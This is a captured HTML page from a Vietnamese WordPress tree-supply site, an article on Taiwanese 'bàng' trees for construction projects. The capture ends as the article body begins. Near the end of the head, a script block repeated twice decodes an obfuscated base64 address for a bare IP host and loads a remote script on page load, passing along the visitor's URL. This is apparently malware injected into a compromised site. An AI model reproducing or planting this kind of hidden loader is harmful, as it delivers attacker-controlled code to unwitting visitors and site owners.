

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/
body_size: 22362
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://cayxanhbinhlong.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Cung cấp cây bàng đài loan công trình | Cây Xanh Bình Long</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;margin:0 8px;line-height:27px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:0px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:0px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		
<!-- All In One SEO Pack 3.6.2[746,811] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://cayxanhbinhlong.com/#organization","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","sameAs":[]},{"@type":"WebSite","@id":"http://cayxanhbinhlong.com/#website","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","publisher":{"@id":"http://cayxanhbinhlong.com/#organization"}},{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/#webpage","url":"http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/","inLanguage":"vi","name":"Cung cấp cây bàng đài loan công trình","isPartOf":{"@id":"http://cayxanhbinhlong.com/#website"},"breadcrumb":{"@id":"http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/#primaryimage","url":"http://cayxanhbinhlong.com/wp-content/uploads/2022/08/bán-cây-bàng-đài-loan.jpg","width":639,"height":480},"primaryImageOfPage":{"@id":"http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/#primaryimage"},"datePublished":"2022-09-25T01:53:04+00:00","dateModified":"2022-09-26T02:00:54+00:00"},{"@type":"Article","@id":"http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/#article","isPartOf":{"@id":"http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/#webpage"},"author":{"@id":"http://cayxanhbinhlong.com/author/cayxanh/#author"},"headline":"Cung cấp cây bàng đài loan công trình","datePublished":"2022-09-25T01:53:04+00:00","dateModified":"2022-09-26T02:00:54+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/#webpage"},"publisher":{"@id":"http://cayxanhbinhlong.com/#organization"},"articleSection":"Tin tức","image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/#primaryimage","url":"http://cayxanhbinhlong.com/wp-content/uploads/2022/08/bán-cây-bàng-đài-loan.jpg","width":639,"height":480}},{"@type":"Person","@id":"http://cayxanhbinhlong.com/author/cayxanh/#author","name":"Admin","sameAs":[],"image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/#personlogo","url":"http://2.gravatar.com/avatar/21b15950af3d2c6d936e5b5f6f975fb2?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"BreadcrumbList","@id":"http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/","url":"http://cayxanhbinhlong.com/","name":"Thi công cảnh quan cây xanh - Cung cấp cây công trình"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/","url":"http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/","name":"Cung cấp cây bàng đài loan công trình"}}]}]}</script>
<link rel="canonical" href="http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/" />
<!-- All In One SEO Pack -->

<!-- This site is optimized with the Yoast SEO plugin v8.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Cung cấp cây bàng đài loan công trình"/>
<link rel="canonical" href="http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cung cấp cây bàng đài loan công trình - Cây Xanh Bình Long" />
<meta property="og:description" content="Cung cấp cây bàng đài loan công trình" />
<meta property="og:url" content="http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/" />
<meta property="og:site_name" content="Cây Xanh Bình Long" />
<meta property="article:section" content="Tin tức" />
<meta property="article:published_time" content="2022-09-25T01:53:04+00:00" />
<meta property="article:modified_time" content="2022-09-26T02:00:54+00:00" />
<meta property="og:updated_time" content="2022-09-26T02:00:54+00:00" />
<meta property="og:image" content="http://cayxanhbinhlong.com/wp-content/uploads/2022/08/bán-cây-bàng-đài-loan.jpg" />
<meta property="og:image:width" content="639" />
<meta property="og:image:height" content="480" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Cung cấp cây bàng đài loan công trình" />
<meta name="twitter:title" content="Cung cấp cây bàng đài loan công trình - Cây Xanh Bình Long" />
<meta name="twitter:image" content="http://cayxanhbinhlong.com/wp-content/uploads/2022/08/bán-cây-bàng-đài-loan.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cây Xanh Bình Long &raquo; Cung cấp cây bàng đài loan công trình Dòng phản hồi" href="http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.54' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome-child/style.css?ver=3.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://cayxanhbinhlong.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cayxanhbinhlong.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cayxanhbinhlong.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='http://cayxanhbinhlong.com/?p=6020' />
<link rel="alternate" type="application/json+oembed" href="http://cayxanhbinhlong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-bang-dai-loan%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cayxanhbinhlong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-bang-dai-loan%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Roboto:regular,regular","Roboto:regular,regular","Roboto:regular,700","Dancing+Script:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #579247;}/* Site Width */.header-main{height: 130px}#logo img{max-height: 130px}#logo{width:160px;}.stuck #logo img{padding:1px 0;}.header-bottom{min-height: 32px}.header-top{min-height: 30px}.transparent .header-main{height: 240px}.transparent #logo img{max-height: 240px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 290px;}.header.show-on-scroll,.stuck .header-main{height:65px!important}.stuck #logo img{max-height: 65px!important}.search-form{ width: 90%;}.header-bottom {background-color: #579247}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:110%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #579247;}/* Color !important */[data-text-color="primary"]{color: #579247!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #579247;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #579247}.nav-tabs > li.active > a{border-top-color: #579247}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #579247 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #579247 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #579247;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#00b214; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #00b214}/* Color !important */[data-text-color="secondary"]{color: #00b214!important;}/* Border */.secondary.is-outline:hover{border-color:#00b214}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #579247}.success-color, .success.is-link, .success.is-outline{color: #579247;}.success-border{border-color: #579247!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #272515}.absolute-footer, html{background-color: #272515}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>

	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>
</head>

<body class="post-template-default single single-post postid-6020 single-format-standard woocommerce-no-js lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper">
	<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://cayxanhbinhlong.com/" title="Cây Xanh Bình Long - Cung cấp cây xanh công trình" rel="home">
    <img width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header_logo header-logo" alt="Cây Xanh Bình Long"/><img  width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header-logo-dark" alt="Cây Xanh Bình Long"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><img src="https://caygianghuong.net/wp-content/uploads/2019/08/hotline-caycongtrinh.png" alt="hotline-cay-giang-huong" style="width:200px; height:40px;"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="tel:0971055578" class="button primary"  style="border-radius:99px;">
    <span>0971055578</span>
  </a>
	</div>
</li>


            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166672042-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166672042-1');
</script>
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


<article id="post-6020" class="post-6020 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner has-shadow box-shadow-1">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" rel="category tag">Tin tức</a></h6>

<h1 class="entry-title">Cung cấp cây bàng đài loan công trình</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Ngày <a href="http://cayxanhbinhlong.com/cung-cap-cay-bang-dai-loan/" rel="bookmark"><time class="entry-date published" datetime="2022-09-25T01:53:04+00:00">25/09/2022</time><time class="updated" datetime="2022-09-26T02:00:54+00:00">26/09/2022</time></a></span><span class="byline">  </span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

				</header><!-- post-header -->
		<div class="entry-content single-page">

